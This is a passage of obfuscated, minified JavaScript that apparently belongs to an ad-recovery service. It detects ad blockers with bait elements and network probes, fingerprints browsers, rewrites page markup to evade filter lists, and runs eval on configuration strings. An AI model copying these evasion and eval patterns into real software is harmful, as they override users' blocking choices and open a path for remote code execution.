j6=a2D;M['d'](q,{'FA':()=>C,'H4':()=>K,'Ki':()=>o0,'jy':()=>T});var B=M(0x1d7d),N=M(0x4c5),U=M(0x215e),G=M(0x1974),X=M(0x1fbd),Q=M(0x1b34),Y=M(0xbb5),R=M(0x261a);let z,V;const F=j6(0x1d3),S=j6(0xae2);let W=0x0;function L(){const j7=j6;return![j7(0x2f0)][j7(0x408)](o1=>location[j7(0xa88)][j7(0x287)](o1))&&!window[j7(0x315)];}function C(){const j8=j6;return N['A'][j8(0x2d3)](S)||W[j8(0xff7)]();}async function K(o1){const j9=j6;return j9(0x81c)===N['A'][j9(0x2d3)](j9(0xada),!0x1)||!(!(window[j9(0x6fa)][j9(0xf83)]+window[j9(0x6fa)][j9(0x29b)])[j9(0xda7)](j9(0x181))&&j9(0x81c)!==N['A'][j9(0x2d3)](j9(0x181),!0x1))||(void 0x0!==z?z:L()&&(0x0,Q['aX'])()?(z=!0x0,P(o1)[j9(0x619)](o2=>{const jo=j9;let [o3,o4]=o2;z=o3,W=o4,N['A'][jo(0x461)](S,W[jo(0xff7)]()),(0x0,Q['uD'])(o3);}),!0x0):([z,W]=await P(o1),N['A'][j9(0x461)](S,W[j9(0xff7)]()),(0x0,Q['uD'])(z),z));}async function T(o1){const jD=j6;return jD(0x81c)===N['A'][jD(0x2d3)](jD(0xada),!0x1)||(void 0x0!==V?V:L()&&![jD(0x8cc)][jD(0x408)](o2=>location[jD(0xa88)][jD(0x287)](o2))&&jD(0x81c)===N['A'][jD(0x2d3)](F)?(J(o1)[jD(0x619)](o2=>{const jl=jD;V=o2,N['A'][jl(0x461)](F,o2[jl(0xff7)]());}),!0x0):(V=await J(o1),N['A'][jD(0x461)](F,V[jD(0xff7)]()),V));}async function P(o1){return await(async function(){const jO=a2D;let o2=!0x1;try{const o3=document[jO(0x234)](jO(0x783));o3[jO(0x6d9)]('id',jO(0x7df)),document[jO(0x3ae)][jO(0x87b)](o3),o3[jO(0x6d9)](jO(0xfe2),jO(0x9fa));const o4=['ad',jO(0xd7f),jO(0x7df),jO(0x614),jO(0x3d8),jO(0x818),jO(0xf7f),jO(0x7c1),jO(0xd97),jO(0x64a),jO(0x54d),jO(0x3cb),jO(0xf47),jO(0xbb1),jO(0xdea),jO(0xb58),jO(0x2a8),jO(0x27b),jO(0x19d)];for(const o5 of o4){o3[jO(0x219)]=o5,await(0x0,G['c'])(o7=>setTimeout(o7,0x1));const o6=window[jO(0x99d)](o3);if(jO(0x908)===o6[jO(0xf02)]||jO(0x259)===o6[jO(0x6fe)]){B['A'][jO(0xe56)](jO(0x7e8)),o2=!0x0;break;}}document[jO(0x3ae)][jO(0x715)](o3);}catch(o7){B['A'][jO(0xe56)](jO(0xcd9)[jO(0xca2)](o7));}return o2;}())?[!0x0,0x1]:await(async function(){const jj=a2D,o2=XMLHttpRequest[jj(0xff7)]();return!(!o2[jj(0xda7)](jj(0xf96))||!o2[jj(0xda7)](jj(0x8e7)))&&(B['A'][jj(0xe56)](jj(0xfdc)),!0x0);}())?[!0x0,0x2]:await async function(o2){const jq=a2D,o3=[];if(o2){for(const o5 of o2)jq(0x601)===o5[jq(0xedc)]&&o3[jq(0x47a)]({'url':o5[jq(0x66c)]});}const o4=window[jq(0x6fa)][jq(0xa88)][jq(0x287)](jq(0x6f4));return o4?o3[jq(0x47a)]({'url':jq(0x2bc)}):(o3[jq(0x47a)]({'url':jq(0x33d),'mustIncludeStrings':[jq(0x3d8)],'mustExcludeStrings':[jq(0x2cc)]}),U['A'][jq(0x9a4)]()||o3[jq(0x47a)]({'url':jq(0x5cb),'mustIncludeStrings':[jq(0x6f8)],'mustExcludeStrings':[jq(0x2cc)]})),(await Promise[jq(0x542)]([...o3[jq(0x794)](o6=>H(o6[jq(0x66c)],o6[jq(0x4c0)],o6[jq(0x426)])),o4?Z():I()]))[jq(0x408)](o6=>o6);}(o1)?[!0x0,0x3]:[!0x1,0x0];}async function J(o1){const jN=j6;return!await async function(o2){const ju=a2D,o3=o2[ju(0xee9)]||[],o4=await Promise[ju(0x542)](o2[ju(0x66c)][ju(0x794)](async o5=>{const jf=ju;try{return await(0x0,G['c'])((o6,o7)=>{const jM=a2D;if(jM(0x73b)===o2[jM(0xedc)]){const o8=new XMLHttpRequest();o8[jM(0x29f)](jM(0x9af),()=>{const jB=jM;0x4===o8[jB(0x7b9)]&&(o8[jB(0xf8d)]>=0xc8&&o8[jB(0xf8d)]<0x12c||o3[jB(0xda7)](o8[jB(0xf8d)])?o6():o7());}),o8[jM(0x29f)](jM(0xd3e),()=>o7()),o8[jM(0x575)](jM(0x327),o5),o8[jM(0xbcc)]();}else{if(jM(0x4c8)===o2[jM(0xedc)]){if(U['A'][jM(0xb04)]())H(o5)[jM(0x619)](o9=>o9?o7():o6())[jM(0xd53)](o7);else{const o9=new Image();o9[jM(0x29f)](jM(0x37e),()=>o6()),o9[jM(0x29f)](jM(0xd3e),()=>o7()),o9[jM(0xfed)]=o5;}}else{if(jM(0x202)===o2[jM(0xedc)]){const oo=document[jM(0x234)](jM(0x202));oo[jM(0x29f)](jM(0x37e),()=>o6()),oo[jM(0x29f)](jM(0xd3e),()=>o7()),oo[jM(0xfed)]=o5,document[jM(0x3ae)][jM(0x87b)](oo);}}}}),!0x0;}catch(o6){return(0x0,X['I1'])()?(B['A'][jf(0xe56)](jf(0xd44)[jf(0xca2)](o2[jf(0x66c)])),!0x0):(B['A'][jf(0xe56)](jf(0x790)[jf(0xca2)](o2[jf(0x66c)],jf(0x4a6))),!0x1);}}));return o4[0x0]!==o4[0x1];}(null!=o1?o1:{'type':jN(0x4c8),'url':[jN(0xb49),jN(0xf7b)]});}async function H(o1){const jU=j6;let o2=arguments[jU(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],o3=arguments[jU(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const o4=await Y['A'][jU(0x2d3)]()[jU(0xb0a)][jU(0x2df)](window,o1);if(o4[jU(0x2c0)])return!0x0;if(null===o4[jU(0x77e)]&&jU(0x585)===o4[jU(0xedc)])return!0x0;if(o4[jU(0xf8d)]<0xc8||o4[jU(0xf8d)]>=0x12c)return!0x0;const o5=await o4[jU(0xd0a)]();if(0x0===o5[jU(0xc60)])return!0x0;if(!o2[jU(0x7fe)](o6=>o5[jU(0xda7)](o6)))return!0x0;if(o3[jU(0x408)](o6=>o5[jU(0xda7)](o6)))return!0x0;}catch(o6){return(0x0,X['I1'])()?(B['A'][jU(0xe56)](jU(0x2c6)[jU(0xca2)](o1)),!0x1):(B['A'][jU(0xe56)](jU(0x784)[jU(0xca2)](o1,jU(0xda3))),!0x0);}return!0x1;}async function Z(){const jg=j6,o1=document[jg(0x234)](jg(0x812)),o2=await(0x0,G['c'])((o3,o4)=>{const jG=jg;var o5;o1[jG(0xfe2)][jG(0xf25)](jG(0x6f7),'0'),o1[jG(0xfe2)][jG(0xf25)](jG(0x102c),'0'),o1[jG(0xfe2)][jG(0xf25)](jG(0x6fe),jG(0x259)),o1[jG(0xfe2)][jG(0xf25)](jG(0xd6a),jG(0x908)),document[jG(0x3ae)][jG(0x87b)](o1);const o6=null===(o5=R['A'][jG(0x2d3)](window)[jG(0x81e)][jG(0x2d3)][jG(0x2df)](o1,window))||void 0x0===o5?void 0x0:o5[jG(0x8ce)];if(!o6)return o3(!0x1);o6[jG(0xcfd)][jG(0x575)](),o6[jG(0xcfd)][jG(0xe39)](jG(0x874)),o6[jG(0xcfd)][jG(0xaeb)]();const o7=o6[jG(0xcfd)][jG(0x234)](jG(0x202));o7[jG(0x6d9)](jG(0xfed),jG(0x2bc)),o7[jG(0x29f)](jG(0x37e),()=>o3(!0x1)),o7[jG(0x29f)](jG(0xd3e),()=>o3(!0x0)),o6[jG(0xcfd)][jG(0x3ae)][jG(0x87b)](o7);});return o1[jg(0xabe)](),o2;}async function I(){const jX=j6,o1=document[jX(0x234)](jX(0x812)),o2=await(0x0,G['c'])((o3,o4)=>{const jQ=jX;var o5;o1[jQ(0xfe2)][jQ(0xf25)](jQ(0x6f7),'0'),o1[jQ(0xfe2)][jQ(0xf25)](jQ(0x102c),'0'),o1[jQ(0xfe2)][jQ(0xf25)](jQ(0x6fe),jQ(0x259)),o1[jQ(0xfe2)][jQ(0xf25)](jQ(0xd6a),jQ(0x908)),document[jQ(0x3ae)][jQ(0x87b)](o1);const o6=null===(o5=R['A'][jQ(0x2d3)](window)[jQ(0x81e)][jQ(0x2d3)][jQ(0x2df)](o1,window))||void 0x0===o5?void 0x0:o5[jQ(0x8ce)];if(!o6)return o3(!0x0);o6[jQ(0xcfd)][jQ(0x575)](),o6[jQ(0xcfd)][jQ(0xe39)](jQ(0x874)),o6[jQ(0xcfd)][jQ(0xaeb)]();const o7=o6[jQ(0xcfd)][jQ(0x234)](jQ(0x202));o7[jQ(0x6d9)](jQ(0xfed),jQ(0x33d)),o7[jQ(0x29f)](jQ(0x37e),()=>{const jx=jQ;try{var o8;const o9=o6[jx(0x3d8)];if(!o9)return o3(!0x0);if(!(null===(o8=Object[jx(0x1c1)](o9,jx(0x50a)))||void 0x0===o8?void 0x0:o8[jx(0x461)]))return o3(!0x0);o3(!0x1);}catch(oo){return o3(!0x0);}}),o7[jQ(0x29f)](jQ(0xd3e),()=>o3(!0x0)),o6[jQ(0xcfd)][jQ(0x3ae)][jQ(0x87b)](o7);});return o1[jX(0xabe)](),o2;}function o0(){const jY=j6,o1=N['A'][jY(0x2d3)](jY(0x960),!0x1,jY(0xc42));return!!o1&&!!o1[jY(0x644)](',')[0x4];}},0x215e:(j,q,u)=>{'use strict';const jR=a2D;u['d'](q,{'A':()=>M});class M{static[jR(0x282)](){const jm=jR;try{if(null!=window[jm(0xb65)][jm(0x730)]&&jm(0x282)===window[jm(0xb65)][jm(0x730)][jm(0x282)][jm(0x640)])return!0x0;}catch(B){}return!0x1;}static[jR(0x9a4)](){const ji=jR;try{if(M[ji(0x282)]())return!0x1;const B=navigator[ji(0x63d)][ji(0xbd6)](),f=[ji(0x6c9)];return![ji(0x4df),ji(0xa1a),ji(0xa67),ji(0x7c3),ji(0x7d5),ji(0x4be),ji(0xcc3),ji(0xf32),ji(0x654),ji(0x8a8),ji(0x959),ji(0xa3d),ji(0x577)][ji(0x408)](N=>B[ji(0xda7)](N))&&f[ji(0x408)](N=>B[ji(0xda7)](N));}catch(N){}return!0x1;}static[jR(0xd6d)](){const ja=jR;try{if(M[ja(0x282)]())return!0x1;const B=navigator[ja(0x63d)][ja(0xbd6)]();if(B[ja(0xda7)](ja(0xbdb))||B[ja(0xda7)](ja(0x83a)))return!0x0;const f=[ja(0x654)];return![ja(0x4df),ja(0xa1a),ja(0xa67),ja(0x7c3),ja(0x7d5),ja(0x4be),ja(0xcc3),ja(0xf32),ja(0x8a8),ja(0x959),ja(0xa3d),ja(0x577)][ja(0x408)](N=>B[ja(0xda7)](N))&&f[ja(0x408)](N=>B[ja(0xda7)](N));}catch(N){}return!0x1;}static[jR(0xb04)](){const jz=jR;try{const B=navigator[jz(0x63d)][jz(0xbd6)]();return B[jz(0xda7)](jz(0x285))&&B[jz(0xda7)](jz(0xc3e));}catch(f){}return!0x1;}static[jR(0xc59)](){const jw=jR;try{return navigator[jw(0x63d)][jw(0xbd6)]()[jw(0xda7)](jw(0x85c));}catch(B){}return!0x1;}static[jR(0x74d)](){const jc=jR;return navigator[jc(0x63d)][jc(0xbd6)]()[jc(0xda7)](jc(0xc5d));}}},0x140b:(j,q,u)=>{'use strict';const jV=a2D;u['d'](q,{'H':()=>U,'f':()=>g});var M=u(0x4c5);const B=jV(0x231),f=0x927c0,N=()=>{const jF=jV,G=M['A'][jF(0x2d3)](B);if(G)try{const X=Date[jF(0x17b)](),Q=JSON[jF(0x224)](atob(G))[jF(0xf3d)](x=>x[jF(0x917)]+f>X);M['A'][jF(0x461)](B,btoa(JSON[jF(0x881)](Q)));}catch(x){}},U=G=>{const jS=jV;N();const X=M['A'][jS(0x2d3)](B);if(X)try{const Q=JSON[jS(0x224)](atob(X)),x=Date[jS(0x17b)](),Y=Q[jS(0xed2)](R=>R[jS(0x66c)]===G);if(!Y||Y[jS(0x917)]+f<x)return;return Y[jS(0x6d3)];}catch(R){return;}},g=(G,X)=>{const jW=jV;N();const Q=M['A'][jW(0x2d3)](B);try{const x=Q?JSON[jW(0x224)](atob(Q)):[],Y=x[jW(0x491)](R=>R[jW(0x66c)]===G);-0x1!==Y?(x[Y][jW(0x6d3)]=X,x[Y][jW(0x917)]=Date[jW(0x17b)]()):x[jW(0x47a)]({'url':G,'timestamp':Date[jW(0x17b)](),'blocked':X}),M['A'][jW(0x461)](B,btoa(JSON[jW(0x881)](x)));}catch(R){}};},0x1fc3:(j,q,u)=>{'use strict';const jv=a2D;u['d'](q,{'A1':()=>z,'AG':()=>a,'M5':()=>L,'VE':()=>W,'VL':()=>R,'vR':()=>c,'z9':()=>Y});var M=u(0x6f7),B=u(0x23b5),f=u(0x261a),N=u(0x1fae),U=u(0x1791),g=u(0x14a1),G=u(0x1d7d),X=u(0x215e),Q=u(0x197c),x=u(0x140b);function Y(s){const jL=a2D,C=null==s?void 0x0:s[jL(0x794)]((K,d)=>({'autoRecovery':K,'configIndex':d}))[jL(0xf3d)](K=>{const js=jL;let {autoRecovery:d}=K;return d[js(0x451)];})[jL(0xed2)](t=>{const jC=jL;let {autoRecovery:K}=t;if(!K[jC(0x8e6)])return!0x0;try{if(eval(K[jC(0x8e6)][jC(0xf21)]))return!0x0;}catch(d){G['A'][jC(0xe56)](jC(0xaea),d);}return!0x1;});return C;}function R(s,C,K){const jt=a2D;try{const d=(0x0,M['Wq'])({'protectUrlContext':C,'url':K,'kind':M['MN'][jt(0xa4d)],'endpoint':B['A'][jt(0x550)]}),T=jt(0x3c9)[jt(0xca2)](d,'\x22]');if(!f['A'][jt(0x2d3)](s)[jt(0xdc0)][jt(0x2df)](s[jt(0xcfd)][jt(0x3ae)],T)){const P=s[jt(0xcfd)][jt(0x234)](jt(0x8bf));P[jt(0xf6a)]=jt(0xa04),P['as']=jt(0x202),f['A'][jt(0x2d3)](s)[jt(0x9db)][jt(0x461)][jt(0x2df)](P,d),s[jt(0xcfd)][jt(0x3ae)][jt(0x87b)](P);}}catch(J){}}const m=[];let i=!0x1;function a(s,C,K){const jK=a2D;m[jK(0x47a)](K),i||(i=!0x0,function d(){const jd=jK,T=m[jd(0x5d5)]();if(!T)return void(i=!0x1);const P=s[jd(0xcfd)][jd(0x234)](jd(0x202));P[jd(0xfed)]=(0x0,M['Wq'])({'protectUrlContext':C,'url':T[jd(0xfed)],'kind':M['MN'][jd(0xa4d)],'endpoint':B['A'][jd(0x550)]});for(const {name:J,value:y}of Array[jd(0x729)](T[jd(0x977)]))jd(0xfed)!==J&&P[jd(0x6d9)](J,y);T[jd(0x3f6)]||T[jd(0x40a)]?(P[jd(0x29f)](jd(0x37e),()=>{const jr=jd;T[jr(0x1c5)](new Event(jr(0x37e)));}),P[jd(0x29f)](jd(0xd3e),()=>{const jT=jd,h=new Event(jT(0xd3e));h[jT(0x60c)]=!0x0,T[jT(0x1c5)](h);}),s[jd(0xcfd)][jd(0x3ae)][jd(0x87b)](P),d()):(P[jd(0x29f)](jd(0x37e),()=>{const jP=jd;T[jP(0x1c5)](new Event(jP(0x37e))),d();}),P[jd(0x29f)](jd(0xd3e),()=>{const je=jd,h=new Event(je(0xd3e));h[je(0x60c)]=!0x0,T[je(0x1c5)](h),d();}),s[jd(0xcfd)][jd(0x3ae)][jd(0x87b)](P));}());}async function z(s,C,K){const jJ=a2D,d=(0x0,x['H'])(K);if(void 0x0!==d)return w(s,C,K)[jJ(0x619)](P=>{(0x0,x['f'])(K,P);}),d;const T=await w(s,C,K);return(0x0,x['f'])(K,T),T;}async function w(s,C,K){const jn=a2D;if(X['A'][jn(0xd6d)]()&&X['A'][jn(0x74d)]())return await(0x0,Q['p'])(C,K);const d=s[jn(0xcfd)][jn(0x234)](jn(0x8bf));d[jn(0xf6a)]=jn(0xa04),d['as']=jn(0x202),f['A'][jn(0x2d3)](s)[jn(0x9db)][jn(0x461)][jn(0x2df)](d,K);const T=new Promise(P=>{const jy=jn;d[jy(0x29f)](jy(0x37e),()=>{const jh=jy;try{s[jh(0xcfd)][jh(0x3ae)][jh(0x715)](d);}catch(J){}P(!0x1);}),d[jy(0x29f)](jy(0xd3e),()=>{const jk=jy;try{s[jk(0xcfd)][jk(0x3ae)][jk(0x715)](d);}catch(J){}P(!0x0);});});return s[jn(0xcfd)][jn(0x3ae)][jn(0x87b)](d),T;}function c(s,C,K){const jH=a2D;if(K[jH(0xdae)]&&K[jH(0x235)]instanceof Element&&!K[jH(0x235)][jH(0xd9b)]){K[jH(0x235)][jH(0xd9b)]=!0x0;const d=(0x0,M['Wq'])({'protectUrlContext':s,'url':K[jH(0xdae)],'kind':M['MN'][jH(0x25b)],'endpoint':B['A'][jH(0x550)]}),T=C[jH(0xcfd)][jH(0x234)](jH(0x8bf));Array[jH(0x729)](K[jH(0x235)][jH(0x977)])[jH(0x1004)](P=>{const jZ=jH;T[jZ(0x6d9)](P[jZ(0x640)],P[jZ(0x61e)]);}),f['A'][jH(0x2d3)](C)[jH(0x9db)][jH(0x461)][jH(0x2df)](T,d),T[jH(0xd9b)]=!0x0,K[jH(0x235)][jH(0x69a)](jH(0x481),T);}}const V=[jv(0xf85),jv(0xd93),jv(0xaa4),jv(0xc9a),jv(0xd18),jv(0xa6c),jv(0xe2c),jv(0xb2b),jv(0x57c),jv(0xd67),jv(0x86e),jv(0xbe9)],F=0x3,S=s=>{const jI=jv;var C;if(jI(0x908)!==s[jI(0xfe2)][jI(0xf02)]||!s[jI(0xfa8)][jI(0xda7)](jI(0x8e4)))return!0x1;if(s[jI(0xfa8)][jI(0xc60)]>0x2710)return!0x0;const K=null!==(C=s[jI(0xd56)])&&void 0x0!==C?C:'';return V[jI(0xf3d)](d=>K[jI(0xda7)](d))[jI(0xc60)]>=F;},W=(C,K,d)=>{const jb=jv,T=H=>(0x0,N['Bo'])(K,H),P=H=>(0x0,N['pI'])(K,H),J=H=>(0x0,N['yu'])(K,H);try{for(const H of Array[jb(0x729)](d))if(H instanceof CSSStyleRule){if(!0x0!==H[jb(0xd9b)]){var y;if(!S(H)||null!==(y=K[jb(0x26c)])&&void 0x0!==y&&y[jb(0x408)](Z=>{const jA=jb;var v;return null===(v=H[jA(0xd56)])||void 0x0===v?void 0x0:v[jA(0xda7)](Z);})){var h,k;const Z=(0x0,U['Qw'])({'protectUrlContext':C,'selector':null!==(h=H[jb(0xd56)])&&void 0x0!==h?h:'','idFilter':v=>(0x0,N['Bo'])(K,v),'attributeFilter':v=>(0x0,N['yu'])(K,v)});H[jb(0xd56)]=null!==(k=H[jb(0xd56)])&&void 0x0!==k&&k[jb(0xda7)](jb(0xdd5))?Z:''[jb(0xca2)](H[jb(0xd56)],',')[jb(0xca2)](Z);}for(let v=0x0;v<H[jb(0xfe2)][jb(0xc60)];v++){const I=H[jb(0xfe2)][v],b=H[jb(0xfe2)][I];jb(0xcd5)==typeof b&&b[jb(0xda7)](jb(0x679))&&(H[jb(0xfe2)][I]=(0x0,U['oY'])({'protectUrlContext':C,'value':b,'idFilter':T,'urlFilter':P,'attributeFilter':J}));}}W(C,K,H[jb(0xed7)]),H[jb(0xd9b)]=!0x0;}else(H instanceof CSSMediaRule||H instanceof CSSSupportsRule)&&(!0x0!==H[jb(0xd9b)]&&W(C,K,H[jb(0xed7)]),H[jb(0xd9b)]=!0x0);}catch(A){}},L=(C,K,d)=>{const jE=jv;if(!(d instanceof Element))return;const T=f['A'][jE(0x2d3)](window)[jE(0x445)][jE(0x2d3)][jE(0x2df)](d);if((0x0,N['ts'])(K,T)){const k=f['A'][jE(0x2d3)](window)[jE(0x47e)][jE(0x2d3)][jE(0x2df)](d),H=jE(0xad7)+(0x0,g['md'])(T[jE(0xbd6)]()),Z=new RegExp('<'[jE(0xca2)](T[jE(0xbd6)](),jE(0xc30)),'gi'),v=new RegExp('</'[jE(0xca2)](T[jE(0xbd6)](),'>'),'gi'),I=k[jE(0x5cc)](Z,'<'[jE(0xca2)](H,'$1'))[jE(0x5cc)](v,'</'[jE(0xca2)](H,'>'));f['A'][jE(0x2d3)](window)[jE(0x47e)][jE(0x461)][jE(0x2df)](d,I);}const P=f['A'][jE(0x2d3)](window)[jE(0xb5b)][jE(0x2d3)][jE(0x2df)](d);(0x0,N['Bo'])(K,P)&&f['A'][jE(0x2d3)](window)[jE(0xb5b)][jE(0x461)][jE(0x2df)](d,(0x0,g['md'])(P));const J=f['A'][jE(0x2d3)](window)[jE(0x5b0)][jE(0x2d3)][jE(0x2df)](d);for(const b of Array[jE(0x729)](J))(0x0,N['Bo'])(K,b)&&(J[jE(0x44b)]((0x0,g['md'])(b)),J[jE(0xabe)](b));const y=f['A'][jE(0x2d3)](window)[jE(0x982)][jE(0x2d3)][jE(0x2df)](d);for(const A of Array[jE(0x729)](y))if((0x0,N['yu'])(K,A[jE(0x640)])){const E=jE(0x378)+(0x0,g['md'])(A[jE(0x640)][jE(0xc66)](0x5)[jE(0xbd6)]());f['A'][jE(0x2d3)](window)[jE(0xc1f)][jE(0x2df)](d,E,A[jE(0x61e)]),f['A'][jE(0x2d3)](window)[jE(0xaa9)][jE(0x2df)](d,A[jE(0x640)]);}else(0x0,N['v5'])(K,A[jE(0x640)],A[jE(0x61e)])&&f['A'][jE(0x2d3)](window)[jE(0xc1f)][jE(0x2df)](d,A[jE(0x640)],(0x0,g['md'])(A[jE(0x61e)]));if(d instanceof HTMLAnchorElement){const p=f['A'][jE(0x2d3)](window)[jE(0x2ae)][jE(0x2df)](d,jE(0xdae));if(p&&!(0x0,M['EW'])(p))try{const o0=new URL(p)[jE(0xa88)];(K[jE(0x57d)][jE(0x408)](o1=>o1[jE(0x4d9)](p))||K[jE(0xac6)][jE(0x408)](o1=>o0[jE(0x287)](o1)))&&f['A'][jE(0x2d3)](window)[jE(0xc1f)][jE(0x2df)](d,jE(0xdae),(0x0,M['Wq'])({'protectUrlContext':C,'url':p,'kind':M['MN'][jE(0x325)],'endpoint':B['A'][jE(0x550)]}));}catch(o1){}}const h=d[jE(0xdca)]()[jE(0xf3d)](o2=>o2[jE(0xda7)](jE(0xd45)));h[jE(0xc60)]>0x0&&h[jE(0x1004)](o2=>{const jp=jE;d[jp(0x17f)](o2);});};},0x1d7d:(j,q,M)=>{'use strict';const q0=a2D;M['d'](q,{'A':()=>S});var B,N=M(0x2125),U=M(0x6f7),G=M(0x758),X=M(0x190b),Q=M(0x23b5),x=M(0x4c5),Y=M(0x1d4b),R=M(0xff7),z=M(0x848),w=M(0x18f7);const V=q0(0x5b4);var F=function(L){const q1=q0;return L[L[q1(0xe99)]=0x0]=q1(0xe99),L[L[q1(0x89d)]=0x1]=q1(0x89d),L[L[q1(0xb11)]=0x2]=q1(0xb11),L;}(F||{});class S{constructor(L){const q2=q0;var C=this;let K=arguments[q2(0xc60)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[q2(0xb11)],T=arguments[q2(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',P=arguments[q2(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[q2(0x763)]=L,this[q2(0x5ea)]=K,this[q2(0xc48)]=T,this[q2(0x70b)]=P,(0x0,N['A'])(this,q2(0x526),function(J){const q3=q2;for(var k=arguments[q3(0xc60)],H=new Array(k>0x1?k-0x1:0x0),Z=0x1;Z<k;Z++)H[Z-0x1]=arguments[Z];return{'level':J,'timestamp':Date[q3(0x17b)](),'inventoryId':C[q3(0xc48)],'args':H};}),(0x0,N['A'])(this,q2(0x3c7),()=>{const q4=q2;window[q4(0x29f)](q4(0x62e),J=>{const q5=q4;if(J[q5(0xb31)]&&J[q5(0xb31)][q5(0x551)]===V){if(this[q5(0x5ea)]===F[q5(0x89d)])return W({'inventoryId':this[q5(0xc48)],...J[q5(0xb31)]});if(this[q5(0x5ea)]===F[q5(0xe99)]&&J[q5(0xb31)][q5(0xc48)]){if(q5(0xe56)===J[q5(0xb31)][q5(0xdd4)])return S[q5(0xe56)]('['[q5(0xca2)](J[q5(0xb31)][q5(0xc48)],']'),...J[q5(0xb31)][q5(0x286)]);if(q5(0xfa9)===J[q5(0xb31)][q5(0xdd4)])return S[q5(0xfa9)]('['[q5(0xca2)](J[q5(0xb31)][q5(0xc48)],']'),...J[q5(0xb31)][q5(0x286)]);if(q5(0xd3e)===J[q5(0xb31)][q5(0xdd4)])return S[q5(0xd3e)](J[q5(0xb31)][q5(0xd3e)],'['[q5(0xca2)](J[q5(0xb31)][q5(0xc48)],']'),...J[q5(0xb31)][q5(0x286)]);}}});}),(0x0,N['A'])(this,q2(0x9dc),()=>{const q7=q2,J=async()=>{const q6=a2D;if(q6(0xfd5)!==window[q6(0x6fa)][q6(0x29b)]&&q6(0x494)!==window[q6(0x6fa)][q6(0x29b)])return;window[q6(0x6fa)][q6(0x29b)]='';const k=prompt(q6(0x61a));if(q6(0x952)===k)return this[q6(0x70b)][q6(0x1004)](I=>console[q6(0x5b7)](...I[q6(0x286)]));if(q6(0x494)!==k)return;const H=prompt(q6(0xa44)),Z=prompt(q6(0x62e)),v=await S[q6(0xa92)](q6(0xd68),null!=H?H:q6(0x59d),null!=Z?Z:q6(0x59d));alert(q6(0x6cd)),window[q6(0x575)](q6(0x983)[q6(0xca2)](v));};window[q7(0x29f)](q7(0x512),J),window[q7(0xa90)](J,0xbb8);}),K===F[q2(0xe99)]&&this[q2(0x9dc)](),K!==F[q2(0xe99)]&&K!==F[q2(0x89d)]||this[q2(0x3c7)]();}static[q0(0xe56)](){const q8=q0;this[q8(0xa30)]();for(var L=arguments[q8(0xc60)],C=new Array(L),K=0x0;K<L;K++)C[K]=arguments[K];const T=this[q8(0x4c2)][q8(0x526)](q8(0xe56),...C);if(this[q8(0x4c2)][q8(0x5ea)]!==F[q8(0xe99)])return W(T);this[q8(0x4c2)][q8(0x70b)][q8(0x47a)](T),(Q['A'][q8(0xe56)]||q8(0x81c)===x['A'][q8(0x2d3)](q8(0xbd9),!0x1))&&console[q8(0x5b7)](...C);}static[q0(0xfa9)](){const q9=q0;this[q9(0xa30)]();for(var L=arguments[q9(0xc60)],C=new Array(L),K=0x0;K<L;K++)C[K]=arguments[K];const T=this[q9(0x4c2)][q9(0x526)](q9(0xfa9),...C);if(this[q9(0x4c2)][q9(0x5ea)]!==F[q9(0xe99)])return W(T);this[q9(0x4c2)][q9(0x70b)][q9(0x47a)](T),(Q['A'][q9(0xe56)]||q9(0x81c)===x['A'][q9(0x2d3)](q9(0xbd9),!0x1))&&console[q9(0xfa9)](...C);}static[q0(0xd3e)](L){const qo=q0;this[qo(0xa30)]();for(var C=arguments[qo(0xc60)],K=new Array(C>0x1?C-0x1:0x0),T=0x1;T<C;T++)K[T-0x1]=arguments[T];const P=this[qo(0x4c2)][qo(0x526)](qo(0xd3e),[L,...K]);if(P[qo(0xd3e)]=L,this[qo(0x4c2)][qo(0x5ea)]!==F[qo(0xe99)])return W(P);this[qo(0x4c2)][qo(0x70b)][qo(0x47a)](P),(Q['A'][qo(0xe56)]||qo(0x81c)===x['A'][qo(0x2d3)](qo(0xbd9),!0x1))&&console[qo(0xd3e)](L,...K);}static[q0(0xe45)](L,C){const qD=q0;return this[qD(0xa30)](),S[qD(0xe56)](qD(0xe45),L,C),S[qD(0xe56)](qD(0xed6),(function(){const ql=qD;try{const K=performance[ql(0xd02)](ql(0x995));if(0x0===K[ql(0xc60)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [T,P,J,k]=[0x0,0x0,0x0,0x0],[H,Z,v,I,b,A]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[ql(0x1004)](E=>{const qO=ql;T++,P+=E[qO(0x7bb)],(0x0===H||H>E[qO(0x7bb)])&&(H=E[qO(0x7bb)]),v<E[qO(0x7bb)]&&(v=E[qO(0x7bb)]),E[qO(0x640)][qO(0x8de)](Q['A'][qO(0x550)])&&(0x0,U['EW'])(E[qO(0x640)])&&(0x0,U['sH'])(E[qO(0x640)])[qO(0xeb9)][qO(0x8de)](Q['A'][qO(0x550)])&&(J++,k+=E[qO(0x7bb)],(0x0===I||I>E[qO(0x7bb)])&&(I=E[qO(0x7bb)]),A<E[qO(0x7bb)]&&(A=E[qO(0x7bb)]));}),Z=P/T,b=k/J,{'minRTT':H,'avgRTT':Z,'maxRTT':v,'adshieldMinRTT':I,'adshieldAvgRTT':b,'adshieldMaxRTT':A};}catch(E){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),S[qD(0xa92)](L,C,C);}static async[q0(0xa92)](L,C,K){const qj=q0;this[qj(0xa30)]();const T=this[qj(0x4c2)][qj(0x70b)][qj(0x794)](H=>({...H,'timestamp':Math[qj(0x853)](H[qj(0x917)]/0x3e8)})),P=X['A'][qj(0x850)](JSON[qj(0x881)](T)),J=await(0x0,z['C8'])(this[qj(0x4c2)][qj(0x763)],Q['A'][qj(0x550)])?(0x0,z['XV'])(Q['A'][qj(0x550)],0x0):Q['A'][qj(0x550)],k=new URL(''[qj(0xca2)](J,qj(0x3fc)));return 